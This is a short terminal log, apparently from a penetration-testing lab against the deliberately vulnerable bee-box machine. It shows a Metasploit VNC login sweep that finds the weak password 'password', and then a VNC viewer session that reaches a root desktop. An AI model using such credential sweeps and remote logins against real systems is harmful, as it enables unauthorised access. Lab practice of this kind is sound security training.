 msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 10.0.69.9:5901 - 10.0.69.9:5901 - Starting VNC login sweep
[!] 10.0.69.9:5901 - No active DB -- Credential data will not be saved!
[+] 10.0.69.9:5901 - 10.0.69.9:5901 - Login Successful: :password
[*] 10.0.69.9:5901 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
TightVNC: bee-
root@bee-box:~#
(kali㉿kali)-[~]
$ xtightvncserver 10.0.69.9:5901
Command 'xtightvncserver' not found, did you mean:
command 'tightvncserver' from deb tightvncserver
Try: sudo apt install <deb name>
(kali㉿kali)-[~]
$ xtightvncviewer 10.0.69.9:5901
Connected to RFB server, using protocol version 3.8
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "bee-box:1 (root)"
VNC server default format:
16 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 31 green 63 blue 31, shift red 11 green 5 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0